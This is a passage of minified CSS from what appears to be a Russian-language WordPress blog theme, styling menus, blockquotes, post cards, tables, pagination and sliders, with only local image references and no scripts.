li{display:block;margin-right:34px;position:relative;padding-bottom:15px;margin-bottom:-5px}.h_nav ul li.menu-item-has-children{padding-right:17px}.h_nav ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.h_nav ul li.menu-item-has-children .fa{position:absolute;top:4px;right:0;color:#383838;width:8px;height:4px}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.h_nav ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.h_nav ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;top:35px;left:-16px}.h_nav ul > li > ul.sub-menu li ul{left:100%;top:0}.h_nav ul li:hover > ul.sub-menu{display:block}.h_nav ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.h_nav ul li ul.sub-menu li:first-child{border-top:none}.h_nav ul li ul.sub-menu li::before{display:none}.h_nav ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.h_nav ul li ul.sub-menu li a:hover{color:#383838}.h_nav ul li::before{content:'';position:absolute;top:4px;right:-18px;width:2px;height:12px;background-color:#cdcdcd}.h_nav ul li:last-child::before{display:none}.h_nav ul li a{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li span{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li li span{text-transform:none;padding:5px 0}.h_nav ul li a:hover,.h_nav ul li span{text-decoration:underline}.c_txt p{margin-bottom:15px}.spoiler{margin-bottom:15px;border:1px solid #e1e1e1}.spoiler .spoiler_body{display:none;padding:20px}.spoiler .spoiler_title{color:#383838;border-bottom:3px solid #e1e1e1;padding:5px 20px;cursor:pointer;position:relative}.spoiler .spoiler_title .fa{position:absolute;right:20px;top:11px}.spoiler .spoiler_title .fa-arrow-up{display:none}.spoiler .spoiler_title.active{border-bottom:8px solid #e1e1e1}.c_txt .spoiler .spoiler_body blockquote,.desc .spoiler .spoiler_body blockquote,.fseo_cat_descr_bottom .spoiler .spoiler_body blockquote{width:100%;margin:30px 0 25px}.post_paginations{width:100%;text-align:center;padding:0;clear:both}.post_paginations a{background:#e1e1e1;padding:7px 10px;text-decoration:none;color:#383838;margin:0 3px}.post_paginations a:hover{background:#383838;color:#e1e1e1}.post_paginations span{background:#383838;color:#e1e1e1;margin:0 3px;padding:7px 10px}.c_txt iframe[src],.desc iframe[src]{width:100%;max-width:100%;height:350px;border:0}.c_txt object,.desc object{max-width:100%}.c_txt h2,.c_txt h3,.c_txt h4,.c_txt h5,.c_txt h6,.desc h2,.desc h3,.desc h4,.desc h5,.desc h6,.fseo_cat_descr_bottom h2,.fseo_cat_descr_bottom h3,.fseo_cat_descr_bottom h4,.fseo_cat_descr_bottom h5,.fseo_cat_descr_bottom h6{position:relative;padding:6px 0;margin-bottom:15px;color:#383838;font-weight:500;line-height:28px}.c_category-data__share{width:100%;margin:0 0 30px;text-align:right}.c_txt h2,.desc h2{font-size:23px}.c_txt h3,.desc h3{font-size:20px}.c_txt h4,.desc h4{font-size:18px}.c_txt h5,.desc h5{font-size:18px;font-weight:400}.c_txt h6,.desc h6{font-size:15px;font-weight:400}.c_txt ul,.c_txt ol,.desc ul,.desc ol{margin:0 0 20px 25px;list-style:none}.c_txt ul.wp-block-gallery,.desc ul.wp-block-gallery{margin:0 -8px}.c_txt ul.wp-block-gallery li,.desc ul.wp-block-gallery li{padding-left:0}.c_txt ul.wp-block-gallery li:before,.desc ul.wp-block-gallery li:before{display:none}.c_txt .metaslider li,.desc .metaslider li{padding-left:0}.c_txt ul ul,.c_txt ol ol,.c_txt ol ul,.c_txt ul ol{margin-left:-10px}.c_txt ul ul li,.c_txt ol ol li,.c_txt ol ul li,.c_txt ul ol li,.desc ul ul li,.desc ol ol li,.desc ol ul li,.desc ul ol li{margin-top:10px}.c_txt ol,.desc ol{counter-reset:myCounter}.c_txt li,.desc li{margin-bottom:10px;padding-left:55px;position:relative}.c_txt ol li ol li,.desc ol li ol li{padding-left:67px}.c_txt ul > li::before,.desc ul > li:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_txt ul.toc_list li::before{display:none;width:0;height:0}.dgwt-jg-gallery,.c_txt .gallery{margin:20px!important}.c_txt .gallery .gallery-item img{margin:0 auto}.c_txt .gallery .gallery-caption{text-align:center}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:10px}.c_txt ol > li::before,.desc ol > li:before{counter-increment:myCounter;content:counters(myCounter,".") " ";position:absolute;top:2px;left:0;padding-left:13px;padding-right:13px;padding-bottom:3px;border-bottom:2px solid #1cb5df;color:#383838;font-size:16px;font-weight:500;line-height:15px;text-align:center;transition:all .3s ease}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:18px}.c_txt .wpcf7 input[type="text"],.c_txt .wpcf7 input[type="email"]{width:100%;color:#383838;border:2px solid #e1e1e1;height:35px;padding:0 10px}.c_txt .wpcf7 input[type="text"]:focus,.c_txt .wpcf7 input[type="email"]:focus,.c_txt .wpcf7 textarea:focus{border:2px solid #383838;outline:none}.c_txt .wpcf7 textarea{width:100%;max-width:100%;color:#383838;border:2px solid #e1e1e1;height:200px;max-height:400px;padding:10px}.c_txt .wpcf7 input[type="submit"]{border:1px solid #fff;border-radius:3px;padding:11px 20px;color:#fff;font-size:13px;line-height:15px;background:#383838;display:block;cursor:pointer}.c_txt .wpcf7 input[type="submit"]:hover{background:#fff;color:#383838;border:1px solid #383838}.c_txt .wpcf7 input[type="submit"]:focus{outline:none;border:1px solid #383838}.c_txt .wpcf7 .wpcf7-recaptcha{margin:0 0 20px}.c_txt .wpcf7 div.wpcf7-response-output{margin:0}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{width:calc(100% + 70px);position:relative;padding:20px 35px;margin:30px 0 25px -35px;background-color:#f0f0f0}.c_txt blockquote p:last-child,.desc blockquote p:last-child,.fseo_cat_descr_bottom blockquote p:last-child{margin-bottom:0}.c_txt blockquote::before,.desc blockquote::before,.fseo_cat_descr_bottom blockquote::before{content:'ВАЖНО';position:absolute;top:-8px;left:35px;width:64px;height:16px;border-radius:4px;background-color:#383838;color:#fff;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;z-index:20}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{padding:35px 35px 20px;margin:50px 0;width:auto;margin-left:-70px;transform:translateX(35px)}.c_txt blockquote.lightbulb::before,.desc blockquote.lightbulb::before,.fseo_cat_descr_bottom blockquote.lightbulb::before{content:'\f0eb';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#7fba32;font-size:23px;line-height:35px}.c_txt blockquote.speaker::before,.desc blockquote.speaker::before,.fseo_cat_descr_bottom blockquote.speaker::before{content:'\f0a1';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#21c2b5;font-size:23px;line-height:35px}.c_txt blockquote.comments::before,.desc blockquote.comments::before,.fseo_cat_descr_bottom blockquote.comments::before{content:'\f0e5';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#a186be;font-size:23px;line-height:35px}.c_txt blockquote.exclamation::before,.desc blockquote.exclamation::before,.fseo_cat_descr_bottom blockquote.exclamation::before{content:'\f12a';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#ff855a;font-size:23px;line-height:35px}.c_txt blockquote.info::before,.desc blockquote.info::before,.fseo_cat_descr_bottom blockquote.info::before{content:'\f129';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#959595;font-size:23px;line-height:35px}.c_txt blockquote.question::before,.desc blockquote.question::before,.fseo_cat_descr_bottom blockquote.question::before{content:'\f128';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#f1a942;font-size:23px;line-height:35px}.alignleft{display:inline;float:left;margin:10px 15px 10px 0;position:relative;z-index:20}.alignright{display:inline;float:right;margin:10px 0 10px 15px;position:relative;z-index:20}.aligncenter{clear:both;display:block;margin:25px auto;position:relative;z-index:20}.alignnone{margin:25px auto}.wp-caption.aligncenter{max-width:100%}.wp-caption.aligncenter .fullwidth{width:100%;height:auto;margin-left:0}.wp-caption.alignnone{max-width:100%}.c_start{padding-top:40px;padding-bottom:40px;background-color:#1cb5df}.c_start-head{float:left;width:310px;margin:60px 0;color:#383838;font-size:38px;font-weight:700;line-height:44px;text-transform:uppercase}.c_start-head span{display:block;color:#fff}.c_start-list{float:right;overflow:hidden;width:calc(100% - 360px)}.c_start-list_three{float:right;overflow:hidden;width:100%}.c_start-cat{width:100%;position:relative}.aiowps-captcha{position:relative}.c_comment-form .aiowps-captcha label{top:7px}.aiowps-captcha-equation{padding:20px 35px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.c_comment-form .aiowps-captcha-equation input[type="text"]{padding:0}#recentcomments li{padding:10px 0 15px;border-bottom:1px solid #e1e1e1;font-size:16px;color:#383838}#recentcomments a{font-weight:400}.c_start-cat .slick-list{overflow:hidden}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{content:'';position:absolute;top:0;width:15px;height:100%;background-color:#1cb5df}.c_start-cat .slick-list::before{left:0}.c_start-cat .slick-list::after{right:0}.c_start-item{float:left;display:block;max-width:360px;width:calc(50% - 30px);height:260px;margin-left:30px;position:relative;overflow:hidden}.c_start-list_three .c_start-item{margin:0 15px;overflow:hidden}.c_start-cat .c_start-item{width:calc(33.3% - 30px);margin:0 15px}.c_start-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;transition:all 1s ease;z-index:15}.c_start-item:hover::before{opacity:.3}.c_start-item img{display:block;width:100%;height:100%;object-fit:cover;position:relative;z-index:10}.c_start-item__cat{position:absolute;top:25px;left:20px;color:#fff;font-size:13px;line-height:19px;text-decoration:none;z-index:40}.c_start-item__link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;padding:55px 20px 70px;color:#fff;font-size:22px;font-weight:500;line-height:24px;text-decoration:none;z-index:25}.c_start-item__link span{display:block;width:calc(100% + 40px);background:rgba(0,0,0,.45);padding:10px 10px 10px 20px;margin:0 0 0 -20px}.c_start-item__comm{position:absolute;bottom:30px;left:20px;border:1px solid #fff;border-radius:3px;padding:11px;color:#fff;font-size:13px;line-height:15px;z-index:20}.c_start-cat .slick-arrow,.c_single-relate__list .slick-arrow{position:absolute;top:calc(50% - 12px);width:18px;height:18px;border:none;outline:none;background-color:transparent;transform:rotate(45deg);text-indent:-4989px;cursor:pointer;z-index:80}.c_start-cat .slick-prev,.c_single-relate__list .slick-prev{left:-15px;border-bottom:4px solid #fff;border-left:4px solid #fff}.c_start-cat .slick-next,.c_single-relate__list .slick-next{right:-15px;border-top:4px solid #fff;border-right:4px solid #fff}.c_start-cat .slick-arrow:hover,.c_single-relate__list .slick-arrow:hover{border-color:#000}.c_now{padding-top:15px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);z-index:1}.c_now-head{float:left;width:150px;color:#999898;font-size:16px;font-weight:500;line-height:24px;padding-top:5px}.c_now-list{float:right;overflow:hidden;width:calc(100% - 194px);height:60px;padding-right:165px;position:relative;border-left:1px solid #e1e1e1}.c_now-list .slick-list{height:60px;overflow:hidden}.c_now-item{float:left;width:50%;padding:0 40px 0 15px;overflow:hidden;border-right:1px solid #e1e1e1;outline:none}.c_now-item__thumb{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%}.c_now-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_now-item a{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 75px);min-height:60px;outline:none;padding:3px 0;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.c_now-item a::before{content:'';position:absolute;top:0;left:-75px;width:60px;height:60px;overflow:hidden;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.c_now-item a:hover{text-decoration:underline}.c_now-item a:hover::before{background-color:rgba(0,0,0,.4)}.c_now-list .slick-arrow,.c_interest-cat .slick-arrow{position:absolute;top:15px;right:0;width:45px;height:30px;background-color:#fff;border:1px solid #d7d7d7;border-radius:3px;outline:none;cursor:pointer;transition:all .5s ease}.c_now-list .slick-arrow:hover,.c_interest-cat .slick-arrow:hover{background-color:#383838;border-color:#383838}.c_now-list .slick-arrow::before,.c_interest-cat .slick-arrow::before{font-family:"Font Awesome 5 Free";content:'\f30a';position:absolute;top:4px;left:14px;width:18px;height:10px;z-index:10;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-weight:900;font-size:18px}.c_now-list .slick-prev,.c_interest-cat .slick-prev{right:55px}.c_now-list .slick-next::before,.c_interest-cat .slick-next::before{font-family:"Font Awesome 5 Free";content:'\f30b';font-weight:900}.c_content{padding-bottom:40px;background-color:#f6f6f6}.c_main{float:left;width:calc(100% - 390px)}.c_main_fullwidth{width:100%}#left_sidebar .c_main{float:right}.c_main_for_search h1{margin-bottom:20px}.the_category,.the_tags,.the_author{margin:4px 0}.the_tags .tags_icon{background:url(img/tag_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_category .category_icon{background:url(img/category_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_author .author_icon{background:url(img/author_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.c_single .c_txt .the_tags a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a:hover{border-bottom:none}.c_single .c_txt .the_author a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_main_fullwidth{width:100%}.c_cat,.fseo_cat_descr_bottom{padding:35px;margin-bottom:40px;box-shadow:0 1px 5px rgba(0,0,0,.2);background-color:#fff}.c_cat p:last-child,.fseo_cat_descr_bottom p:last-child{margin-bottom:0}.c_cat h1{margin-bottom:24px;width:calc(100% + 70px);margin-left:-35px;padding:15px 35px;background-color:#f0f0f0;color:#383838;font-size:25px;font-weight:500;line-height:30px}.c_cat p,.fseo_cat_descr_bottom p{color:#383838;font-size:15px;line-height:25px;margin-bottom:15px}.breadcrumb{margin-bottom:12px}.breadcrumb .kb_sep{margin:0 0 0 3px}.breadcrumb a,.breadcrumb span{display:inline-block;vertical-align:top;position:relative;color:rgba(111,111,111,.5);font-size:13px;line-height:17px;text-decoration:none;transition:all .3s ease}.breadcrumb a:hover{color:rgba(111,111,111,1)}.c_single-top .breadcrumb{position:relative;z-index:20;margin:0}.c_list{padding-bottom:30px}.c_item{width:100%;min-height:260px;margin-bottom:20px;padding:35px 35px 95px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2);position:relative}.c_item_last .c_item-title{min-height:auto;color:#383838;position:relative;padding-left:55px;font-size:20px;margin:10px 0 0}.c_item_last .c_item-title:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_item_last .c_item-title:hover:before{left:10px}.c_item-thumb{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.c_item:nth-child(even) .c_item-thumb,.c_item:nth-child(odd) p{display:none}.c_item-thumb::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10}.c_item-thumb img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:5}.c_item-cat{position:relative;z-index:20;opacity:.5;color:#fff;font-size:13px;line-height:20px;text-transform:uppercase;text-decoration:none;z-index:99}.c_item-title{display:block;min-height:28px;margin:0 0 10px;color:#fff;font-size:22px;font-weight:500;line-height:30px;text-decoration:none}.c_item-title span{position:relative;z-index:99}.c_item:nth-child(2n+1) .c_item-title span{display:block;width:calc(100% + 70px);background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:0 0 0 -35px}.c_list .c_item-title{margin:15px 0 10px}.c_item-title:hover{text-decoration:underline}.c_item p{color:#383838;font-size:14px;line-height:22px}.c_item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:49}.c_item-data{position:absolute;z-index:20;bottom:35px;left:35px;width:calc(100% - 70px);z-index:11}.c_item-data__comm{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__view{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;margin-right:20px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_single-data__item .post-ratings{margin-right:0}.post-ratings img{display:block}.c_item-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item-data__date{float:right;display:block;padding-top:15px;opacity:.5;color:#fff;font-size:13px;line-height:15px}.c_list .c_item-data .c_item-data__comm{margin:0 10px 0 0}.c_item:nth-child(even){border-radius:0}.c_item:nth-child(even) .c_item-cat,.c_item:nth-child(even) .c_item-title,.c_item:nth-child(even) .c_item-data__comm,.c_item:nth-child(even) .c_item-data__date,.c_item:nth-child(even) .c_item-data__like .post-ratings,.c_item:nth-child(even) .c_item-data__view{color:#383838;opacity:1}.c_item:nth-child(even) .c_item-title{margin-top:10px}.c_item:nth-child(even){padding-top:30px}.c_content_top{padding-top:40px}.c_single-data__like .post-ratings{color:#6f6f6f}.c_item:nth-child(even) .c_item-data__comm::before,.c_single-data__item.c_item-data__comm::before{background-position:0 -30px}.c_item:nth-child(odd) .c_item-data__view::before{background-image:url(img/bg-icon-view_white.png)}.c_item:nth-child(even) .c_item-data__like .post-ratings::before,.c_single-data__like .post-ratings::before{background-position:-36px -30px}.c_loadmore{display:block;color:#999898;font-size:12px;line-height:20px;text-transform:uppercase;text-align:center;cursor:pointer;position:relative;clear:both}.c_loadmore_loading{content:"";width:50px;height:50px;background:url(img/loading.gif);display:none;margin:0 auto;clear:both}.c_loadmore:hover{color:#000}.tablepress{width:100%!important;border-collapse:collapse;border-spacing:0;overflow-x:auto}.c_txt table:not(.tablepress),.desc table:not(.tablepress){border-collapse:collapse;margin:15px auto;width:100%!important;display:table;border-radius:0!important;-webkit-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;-moz-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;overflow-x:auto;overflow-y:hidden;border:1px solid}.table-scroll{overflow:auto}.c_txt table h1:before,.c_txt table h2:before,.c_txt table h3:before{display:none}.c_txt table:not(.tablepress) tr:first-child,.desc table:not(.tablepress) tr:first-child{background:#1cb5df;color:#fff}.c_txt table:not(.tablepress) tr:first-child td,.desc table:not(.tablepress) tr:first-child td{border-right:1px solid #109dc4;border-bottom:1px solid #109dc4}.c_txt table:not(.tablepress) tr,.desc table:not(.tablepress) tr{width:100%;text-align:center!important;font-size:17px!important}.c_txt table:not(.tablepress) tr td,.desc table:not(.tablepress) tr td{width:auto!important;padding:10px!important;font-size:15px!important;text-align:center}.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even){background:#f3fafc!important}.c_txt table:not(.tablepress) tr:not(:first-child) td,.desc table:not(.tablepress) tr:not(:first-child) td{border:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,.desc table:not(.tablepress) tr:not(:first-child) td:first-child{border-right:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child{border-left:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even){background:linear-gradient(to top,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),.desc table:not(.tablepress) tr:last-child td:nth-child(even){background:linear-gradient(to bottom,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td,.desc table:not(.tablepress) tr:last-child td{border-bottom:none!important}.c_pagenavi{margin-bottom:-10px;font-size:0;text-align:center}.c_pagenavi a,.c_pagenavi span{display:inline-block;vertical-align:top;min-width:40px;height:30px;margin:0 5px 10px;padding:0 10px;border:1px solid #bababa;border-radius:3px;background-color:transparent;position:relative;color:#6f6f6f;font-size:13px;line-height:28px;text-decoration:none;text-align:center}.c_pagenavi a:hover{border-color:#383838;background-color:#383838;color:#fff}.c_pagenavi span.current{border-color:#1cb5df;background-color:#1cb5df;color:#fff}.c_pagenavi a.prev,.c_pagenavi a.next{min-width:45px;margin:0 15px;text-indent:-4989px}.c_pagenavi a.prev::before,.c_pagenavi a.next::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) top no-repeat;z-index:10}.c_pagenavi a.next::before{left:12px;transform:rotate(180deg)}.c_single-top{min-height:260px;position:relative;padding:40px 35px}.c_single-top_overlay:before{background-color:rgba(0,0,0,0.5);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.c_single-page{min-height:75px;padding:0}.c_thumb{position:absolute;top:0;left:0;width:100%;min-height:260px;z-index:1}.c_thumb img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.c_single-top .c_breadcrumbs{position:relative;margin-bottom:15px;z-index:20}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:rgba(255,255,255,.5)}.c_single-top .c_breadcrumbs a:hover,.c_single-top .breadcrumb a:hover{color:#fff;text-decoration:underline}.c_single-page .breadcrumb a,.c_single-page .breadcrumb span,.c_single-page .breadcrumb a::before{color:rgba(0,0,0,.5)}.c_single-page .breadcrumb a:hover{color:rgba(0,0,0,1)}.c_single-top h1{width:calc(100% + 70px);position:relative;z-index:20;color:#fff;font-size:25px;font-weight:500;line-height:34px;display:block;background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:10px 0 0 -35px}.c_single-page h1{color:#383838;background:none;box-shadow:none;width:100%}.c_data{width:calc(100% - 70px);min-height:40px;margin:-20px auto 0;border-radius:4px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);position:relative;z-index:20;font-size:0;text-align:left}.c_data::after{content:'';display:block;clear:both;width:100%;height:0}.c_data-chapter{display:inline-block;vertical-align:top;padding:10px 28px 10px 13px;position:relative;background-color:#1cb5df;border-radius:4px 0 0 4px;color:#fff;font-size:13px;line-height:20px;text-decoration:none;cursor:pointer}.c_data-chapter.active::before{transform:rotate(45deg)!important}.c_data-chapter.deactive::before{transform:rotate(-135deg)!important;top:19px}.c_data-chapter::before{content:'';position:absolute;top:16px;right:15px;width:6px;height:6px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(45deg);transition:all .3s ease}.c_data-chapter.active::before{top:16px;transform:rotate(-135deg)}.c_item-data__like,.c_data-like{display:inline-block;vertical-align:top}.c_data-comm,.c_data-view,.c_data-like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:74px;min-height:20px;padding:0 14px 0 36px;margin:10px 0 10px 20px;position:relative;color:silver;font-size:13px;line-height:20px;text-decoration:none;z-index:20}.post-ratings__btn{cursor:pointer}.c_data-comm::before,.c_data-like .post-ratings::before{content:'';position:absolute;top:0;left:0;width:23px;height:20px;background:url(img/comment-icon.png) no-repeat}.c_data-view::before{content:'';position:absolute;top:0;left:0;width:27px;height:20px;background:url(img/bg-icon-view.png) no-repeat}.c_data-like .post-ratings::before{width:22px;background-position:-24px -20px}.c_data-comm::after,.c_data-view::after,.c_data-like .post-ratings::after{content:'';position:absolute;top:0;right:0;width:1px;height:20px;background-color:#e1e1e1}.c_data-date{display:inline-block;vertical-align:top;margin:10px 30px;opacity:.5;color:#6f6f6f;font-size:13px;line-height:20px}.c_chapter{max-height:0;overflow:hidden;opacity:0;padding:0 35px;transition:all 1s ease;background:transparent}.c_chapter.active{max-height:2000px;opacity:1;padding-top:40px;padding-bottom:20px;margin:-20px 0 0}.c_chapter.active ul{display:block}.c_chapter ul{list-style:none}.c_chapter ul li{display:block;padding-left:15px;position:relative;margin-top:7px}.c_chapter ul li.sub_1{margin-left:25px}.c_chapter ul li.sub_2{margin-left:50px}.c_chapter ul li.sub_3{margin-left:75px}.c_chapter ul li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;transform:rotate(45deg)}.c_chapter ul ul li::before{border-color:silver}.c_chapter ul li a{display:inline-block;vertical-align:top;border-bottom:1px dashed transparent;color:#383838;font-size:13px;font-weight:300;line-height:15px;text-decoration:none}.c_chapter ul li a:hover{border-bottom-color:#454545}.c_single{margin-top:20px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);margin-bottom:40px}.c_single .c_txt{width:100%;padding:35px;position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.desc{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.fseo_cat_descr_bottom{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_single .c_txt a,.desc a,.fseo_cat_descr_bottom a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.c_single .c_txt a:hover,.desc a:hover,.fseo_cat_descr_bottom a:hover{border-bottom-color:transparent}.c_single .c_txt h2::before,.desc h2::before,.fseo_cat_descr_bottom h2::before{content:'';position:absolute;top:0;left:-35px;width:25px;height:100%;background-color:#1cb5df;border-radius:0 5px 5px 0}.c_single .c_txt h3::before,.desc h3::before,.fseo_cat_descr_bottom h3::before{content:'';position:absolute;top:50%;left:-35px;width:20px;height:30px;margin-top:-15px;background-color:#1cb5df;border-radius:0 5px 5px 0;background-color:#e1e1e1}.c_single .c_txt img,.desc img,.fseo_cat_descr_bottom img{display:block;max-width:100%;height:auto}.c_single .c_txt .fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth .wp-caption-text{padding:10px 35px}.c_single .c_txt .wp_caption_fullwidth .fullwidth{width:100%;max-width:100%;margin-left:0}.c_single .c_txt .sky_button_small{display:inline-block;width:fit-contens;padding:3px 5px;font-size:14px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_middle{display:inline-block;width:fit-contens;padding:7px 10px;font-size:18px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_big{display:inline-block;width:fit-contens;padding:14px 20px;font-size:24px;border-radius:5px;border-bottom:none}.c_single .c_txt .fullwidth img{width:100%;height:auto}.c_txt p.wp-caption-text,.gallery-caption{display:block;padding:10px;border-bottom:1px solid #e1e1e1;color:#999898;font-size:13px;line-height:20px;margin:0}.fullwidth .wp-caption-text{padding-left:35px;padding-right:35px}.c_single-data{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 35px;position:relative}.c_single-data::after{content:'';display:block;clear:both;width:100%;height:0}.c_single-gocomm{float:left;display:block;width:125px;height:40px;background-color:#1cb5df;border-radius:4px;color:#fff;font-size:13px;line-height:40px;text-align:center;cursor:pointer}.c_single-data__item,.c_single-data__like{margin-top:5px;margin-left:30px;color:#6f6f6f;font-size:16px;line-height:30px}.c_single-data__share{float:right;display:flex;align-items:center;margin-top:10px;text-align:right;color:#b7b7b7}.c_single-data__share .ya-share2{display:inline-block;vertical-align:top;margin-left:0}.c_single-relate{padding:35px;overflow:hidden}.c_single-relate__head{margin-bottom:25px;color:#999898;font-size:16px;font-weight:500;line-height:20px;text-transform:uppercase}.c_single-relate__list{width:calc(100% - 70px);margin:auto;position:relative}.c_single-relate__list .slick-list,.c_single-relate__list .slick-track{overflow:hidden}.c_single-relate__list .slick-arrow{border-color:#d7d7d7}.c_single-relate__list .slick-prev{left:-32px}.c_single-relate__list .slick-next{right:-32px}.c_single-relate__list .c_now-item{border:none;padding:0 10px 0 0}.c_single-relate__list 